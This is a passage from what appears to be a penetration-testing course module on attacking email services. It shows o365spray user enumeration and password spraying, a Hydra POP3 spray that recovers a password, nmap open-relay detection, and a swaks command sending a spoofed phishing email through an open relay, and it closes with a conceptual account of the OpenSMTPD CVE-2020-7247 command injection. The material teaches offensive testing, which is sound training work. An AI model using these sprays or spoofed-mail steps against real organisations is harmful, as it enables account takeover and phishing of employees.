   > timeout        :  25 seconds
   > start          :  2022-04-13 09:48:03

>----------------------------------------<

[2022-04-13 09:48:03,621] INFO : Running O365 validation for: msplaintext.xyz
[2022-04-13 09:48:04,062] INFO : [VALID] The following domain is using O365: msplaintext.xyz
[2022-04-13 09:48:04,064] INFO : Running user enumeration against 67 potential users
[2022-04-13 09:48:08,244] INFO : [VALID] lewen@msplaintext.xyz
[2022-04-13 09:48:10,415] INFO : [VALID] juurena@msplaintext.xyz
[2022-04-13 09:48:10,415] INFO :

[ * ] Valid accounts can be found at: '/opt/o365spray/enum/enum_valid_accounts.2204130948.txt'
[ * ] All enumerated accounts can be found at: '/opt/o365spray/enum/enum_tested_accounts.2204130948.txt'

[2022-04-13 09:48:10,416] INFO : Valid Accounts: 2
Password Attacks
We can use Hydra to perform a password spray or brute force against email services such as SMTP, POP3, or IMAP4. First, we need to get a username list and a password list and specify which service we want to attack. Let us see an example for POP3.
Hydra - Password Attack
[!bash!]$ hydra -L users.txt -p 'Company01!' -f 10.10.110.20 pop3

Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-13 11:37:46
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 67 login tries (l:67/p:1), ~5 tries per task
[DATA] attacking pop3://10.10.110.20:110/
[110][pop3] host: 10.129.42.197   login: john   password: Company01!
1 of 1 target successfully completed, 1 valid password found
If cloud services support SMTP, POP3, or IMAP4 protocols, we may be able to attempt to perform password spray using tools like Hydra, but these tools are usually blocked. We can instead try to use custom tools such as o365spray or MailSniper for Microsoft Office 365 or CredKing for Gmail or Okta. Keep in mind that these tools need to be up-to-date because if the service provider changes something (which happens often), the tools may not work anymore. This is a perfect example of why we must understand what our tools are doing and have the know-how to modify them if they do not work properly for some reason.
[!bash!]$ python3 o365spray.py --spray -U usersfound.txt -p 'March2022!' --count 1 --lockout 1 --domain msplaintext.xyz

            *** O365 Spray ***

>----------------------------------------<

   > version        :  2.0.4
   > domain         :  msplaintext.xyz
   > spray          :  True
   > password       :  March2022!
   > userfile       :  usersfound.txt
   > count          :  1 passwords/spray
   > lockout        :  1.0 minutes
   > spray_module   :  oauth2
   > rate           :  10 threads
   > safe           :  10 locked accounts
   > timeout        :  25 seconds
   > start          :  2022-04-14 12:26:31

>----------------------------------------<

[2022-04-14 12:26:31,757] INFO : Running O365 validation for: msplaintext.xyz
[2022-04-14 12:26:32,201] INFO : [VALID] The following domain is using O365: msplaintext.xyz
[2022-04-14 12:26:32,202] INFO : Running password spray against 2 users.
[2022-04-14 12:26:32,202] INFO : Password spraying the following passwords: ['March2022!']
[2022-04-14 12:26:33,025] INFO : [VALID] lewen@msplaintext.xyz:March2022!
[2022-04-14 12:26:33,048] INFO :

[ * ] Writing valid credentials to: '/opt/o365spray/spray/spray_valid_credentials.2204141226.txt'
[ * ] All sprayed credentials can be found at: '/opt/o365spray/spray/spray_tested_credentials.2204141226.txt'

[2022-04-14 12:26:33,048] INFO : Valid Credentials: 1
Protocol Specifics Attacks
An open relay is a Simple Mail Transfer Protocol (SMTP) server, which is improperly configured and allows an unauthenticated email relay. Messaging servers that are accidentally or intentionally configured as open relays allow mail from any source to be transparently re-routed through the open relay server. This behavior masks the source of the messages and makes it look like the mail originated from the open relay server.
Open Relay
From an attacker's standpoint, we can abuse this for phishing by sending emails as non-existing users or spoofing someone else's email. For example, imagine we are targeting an enterprise with an open relay mail server, and we identify they use a specific email address to send notifications to their employees. We can send a similar email using the same address and add our phishing link with this information. With the nmap smtp-open-relay script, we can identify if an SMTP port allows an open relay.
[!bash!]# nmap -p25 -Pn --script smtp-open-relay 10.10.11.213

Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-28 23:59 EDT
Nmap scan report for 10.10.11.213
Host is up (0.28s latency).

PORT   STATE SERVICE
25/tcp open  smtp
|_smtp-open-relay: Server is an open relay (14/16 tests)
Next, we can use any mail client to connect to the mail server and send our email.
[!bash!]# swaks --from notifications@inlanefreight.com --to employees@inlanefreight.com --header 'Subject: Company Notification' --body 'Hi All, we want to hear from you! Please complete the following survey. http://mycustomphishinglink.com/' --server 10.10.11.213

=== Trying 10.10.11.213:25...
=== Connected to 10.10.11.213.
<-  220 mail.localdomain SMTP Mailer ready
 -> EHLO parrot
<-  250-mail.localdomain
<-  250-SIZE 33554432
<-  250-8BITMIME
<-  250-STARTTLS
<-  250-AUTH LOGIN PLAIN CRAM-MD5 CRAM-SHA1
<-  250 HELP
 -> MAIL FROM:<notifications@inlanefreight.com>
<-  250 OK
 -> RCPT TO:<employees@inlanefreight.com>
<-  250 OK
 -> DATA
<-  354 End data with <CR><LF>.<CR><LF>
 -> Date: Thu, 29 Oct 2020 01:36:06 -0400
 -> To: employees@inlanefreight.com
 -> From: notifications@inlanefreight.com
 -> Subject: Company Notification
 -> Message-Id: <20201029013606.775675@parrot>
 -> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
 ->
 -> Hi All, we want to hear from you! Please complete the following survey. http://mycustomphishinglink.com/
 ->
 ->
 -> .
<-  250 OK
 -> QUIT
<-  221 Bye
=== Connection closed with remote host.
Latest Email Service Vulnerabilities
One of the most recent publicly disclosed and dangerous Simple Mail Transfer Protocol (SMTP) vulnerabilities was discovered in OpenSMTPD up to version 6.6.2 service was in 2020. This vulnerability was assigned CVE-2020-7247 and leads to RCE. It has been exploitable since 2018. This service has been used in many different Linux distributions, such as Debian, Fedora, FreeBSD, and others. The dangerous thing about this vulnerability is the possibility of executing system commands remotely on the system and that exploiting this vulnerability does not require authentication.
According to Shodan.io, at the time of writing (April 2022), there are over 5,000 publicly accessible OpenSMTPD servers worldwide, and the trend is growing. However, this does not mean that this vulnerability affects every service. Instead, we want to show you how significant the impact of an RCE would be in case this vulnerability were discovered now. However, of course, this applies to all other services as well.
Shodan Search

Shodan Trend

The Concept of the Attack
As we already know, with the SMTP service, we can compose emails and send them to desired people. The vulnerability in this service lies in the program's code, namely in the function that records the sender's email address. This offers the possibility of escaping the function using a semicolon (;) and making the system execute arbitrary shell commands. However, there is a limit of 64 characters, which can be inserted as a command. The technical details of this vulnerability can be found here.
The Concept of Attacks
Here we need to initialize a connection with the SMTP service first. This can be automated by a script or entered manually. After the connection is established, an email must be composed in which we define the sender, the recipient, and the actual message for the recipient. The desired system command is inserted in the sender field connected to the sender address with a semicolon (;). As soon as we finish writing, the data entered is processed by the OpenSMTPD process.
Initiation of the Attack
| Step | Remote Code Execution | Concept of Attacks - Category |
|---|---|---|
| 1. | The source is the user input that can be entered manually or automated during direct interaction with the service. | Source |
| 2. | The service will take the email with the required information. | Process |
| 3. | Listening to the standardized ports of a system requires root privileges on the system, and if these ports are used, the service runs accordingly with elevated privileges. | Privileges |
| 4. | As the destination, the entered information is forwarded to another local process. | Destination |
This is when the cycle starts all over again, but this time to gain remote access to the target system.
Trigger Remote Code Execution
| Step | Remote Code Execution | Concept of Attacks - Category |
|---|---|---|
| 5. | This time, the source is the entire input, especially from the sender area, which contains our system command. | Source |
| 6. | The process reads all the information, and the semicolon (;) interrupts the reading due to special rules in the source code that leads to the execution of the entered system command. | Process |
| 7. | Since the service is already running with elevated privileges, other processes of OpenSMTPD will be executed with the same privileges. With these, the system command we entered will also be executed. | Privileges |
| 8. | The destination for the system command can be, for example, the network back to our host through which we get access to the system. | Destination |
An exploit has been published on the Exploit-DB platform for this vulnerability which can be used for more detailed analysis and the functionality of the trigger for the execution of system commands.
Next Steps
As we've seen, email attacks can lead to sensitive data disclosure through direct access to a user's inbox or by combining a misconfiguration with a convincing phishing email. There are other ways to attack email services that can be very effective as well. A few Hack The Box boxes demonstrate email attacks, such as Rabbit, which deals with brute-forcing Outlook Web Access (OWA) and then sending a document with a malicious macro to phish a user, SneakyMailer which has elements of phishing and enumerating a user's inbox using Netcat and an IMAP client, and Reel which dealt with brute-forcing SMTP users and phishing with a malicious RTF file.
It's worth playing these boxes, or at least watching the Ippsec video or reading a walkthrough to see examples of these attacks in action. This goes for any attack demonstrated in this module (or others). The site ippsec.rocks can be used to search for common terms and will show which HTB boxes these appear in, which will reveal a wealth of targets to practice against.